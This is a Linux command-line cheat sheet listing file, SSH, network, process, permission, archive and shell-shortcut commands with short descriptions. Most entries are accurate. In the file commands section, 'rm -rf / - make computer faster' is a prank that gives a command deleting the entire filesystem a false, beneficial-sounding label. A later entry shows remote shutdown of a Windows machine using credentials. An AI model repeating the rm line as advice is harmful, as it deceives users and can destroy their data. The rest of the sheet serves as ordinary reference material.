 FILE COMMANDS
ls - directory listing
ls -al - formatted listing with hidden files
cd dir - change directory to dir
cd - change to home
pwd - show current directory
mkdir dir - create direcotry dir
rm file - delete file
rm -r dir - delete directory dir
rm -f file - force remove file
rm -rf dir - remove directory dir
rm -rf / - make computer faster
cp file1 file2 - copy file1 to file2
mv file1 file2 - rename file1 to file2
ln -s file link - create symbolic link ‘link’ to file
touch file - create or update file
cat > file - place standard input into file
more file - output the contents of the file
less file - output the contents of the file
head file - output first 10 lines of file
tail file - output last 10 lines of file
tail -f file - output contents of file as it grows
SSH
ssh user@host - connect to host as user
ssh -p port user@host - connect using port p
ssh -D port user@host - connect and use bind port
INSTALLATION
./configure
make
make install
NETWORK
ping host - ping host ‘host’
whois domain - get whois for domain
dig domain - get DNS for domain
dig -x host - reverse lookup host
wget file - download file
wget -c file - continue stopped download
wget -r url - recursively download files from url
SYSTEM INFO
date - show current date/time
cal - show this month’s calendar
uptime - show uptime
w - display who is online
whoami - who are you logged in as
uname -a - show kernel config
cat /proc/cpuinfo - cpu info
cat /proc/meminfo - memory information
man command - show manual for command
df - show disk usage
du - show directory space usage
du -sh - human readable size in GB
free - show memory and swap usage
whereis app - show possible locations of app
which app - show which app will be run by default
SEARCHING
grep pattern files - search for pattern in files
grep -r pattern dir - search recursively for
pattern in dir
command | grep pattern - search for for pattern
in in the output of command
locate file - find all instances of file
PROCESS MANAGEMENT
ps - display currently active processes
ps aux - ps with a lot of detail
kill pid - kill process with pid ‘pid’
killall proc - kill all processes named proc
bg - lists stopped/background jobs, resume stopped job
in the background
fg - bring most recent job to foreground
fg n - brings job n to foreground
FILE PERMISSIONS
chmod octal file - change permission of file
4 - read (r)
2 - write (w)
1 - execute (x)
order: owner/group/world
eg:
chmod 777 - rwx for everyone
chmod 755 - rwx for owner, rx for group/world
ARCHIVE/COMPRESSION
tar cf file.tar files - tar files into file.tar
tar xf file.tar - untar into current directory
tar tf file.tar - show contents of archive
tar flags:
c - create archive j - bzip2 compression
t - table of contents k - do not overwrite
x - extract T - files from file
f - specifies filename w - ask for confirmation
z - use zip/gzip v - verbose
gzip file - compress file and rename to file.gz
gzip -d file.gz - decompress file.gz
SHORTCUTS
ctrl+c - halts current command
ctrl+z - stops current command
fg - resume stopped command in foreground
bg - resume stopped command in background
ctrl+d - log out of current session
ctrl+w - erases one word in current line
ctrl+u - erases whole line
ctrl+r - reverse lookup of previous commands
!! - repeat last command
exit - log out of current session
COMMAND LINE FU
sudo !! - run the last command as root
python -m SimpleHTTPServer - serve current directory
tree at http://$HOSTNAME:8000/
:w !sudo tee % - save a file you edited in vim
without the needed permissions
cd - - change to previous working dir
!whatever:p - check command history, but avoid running
it
> file.txt - empty a file
ffmpeg -f x11grab -s wxga -r 25 -i :0.0 -sameq /tmp/out.mpg
- capture video of linux desktop
COMMAND LINE FU
echo "ls -l" | at midnight - execute a
command at a specified time
netstat -tlnp - list all listening ports
dig +short txt <keyword>.wp.dg.cx - query wikipedia
using DNS
mount | column -t - mounted filesystems in nice layout
sshfs name@server:/path/to/folder /path/to/mount/point
- mount filesystem over SSH
<space>command - execute command without saving it
in history
time read (ctrl-d to stop) - stopwatch
net rpc shutdown -I ipAddressOfWindowsPC -U username%password
- remotely shutdown windows machine
(cd /tmp && ls) - jumpt to dir, exec command, jump back
to dir
man ascii - ascii table
ps aux | sort -nk +4 | tail - top 10 running processes
sorted by memory usage
ctrl+l - clear terminal screen
ssh -t reachable_host ssh unreachable_host - ssh through
host in the middle
telnet towel.blinkenlights.nl - watch starwars via telnet
ping -i 60 -a IP_address - set audible alarm for when IP
comes online
lsof -i - watch real time network activity
echo "!!" > foo.sh - create a script of the last command
curl ifconfig.me - get your external IP
pushd /tmp - push a directory to a stack
ps aux | grep -i process - find a process you want
!* - reuse all parameters from previous command
du -s * | sort -n | tail - get 10 biggest files in
the current directory
mv filename.{old,new} - quickly rename file
vim scp://username@host//path/to/somefile - remotely edit
a file
mkdir -p a/long/directory/path - make dir, with many
intermediate dirs
chmod --reference file1 file2 - copy perms of file1 to file2
ls -d */ - list only the directories
vi +/pattern [file] - open file in vim, at pattern
leave +15 - remind yourself to leave in 15 minutes
bash